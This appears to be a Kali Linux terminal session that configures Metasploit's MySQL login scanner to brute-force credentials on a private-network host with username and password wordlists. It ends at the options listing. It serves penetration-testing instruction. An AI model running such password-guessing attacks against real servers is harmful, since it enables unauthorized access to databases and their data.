 root@kali:~# msfconsole -q
msf > search mysql_login
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/scanner/mysql/mysql_login normal MySQL Login Utility
msf > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.20.204
rhosts => 192.168.20.204
msf auxiliary(scanner/mysql/mysql_login) > set user_file /root/wordlist/mysql_user.txt
user_file => /root/wordlist/mysql_user.txt
msf auxiliary(scanner/mysql/mysql_login) > set pass_file /root/wordlist/mysql_pass.txt
pass_file => /root/wordlist/mysql_pass.txt
msf auxiliary(scanner/mysql/mysql_login) > set stop_on_success true
stop_on_success => true
msf auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /root/wordlist/mysql_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.20.204 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /root/wordlist/mysql_user.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts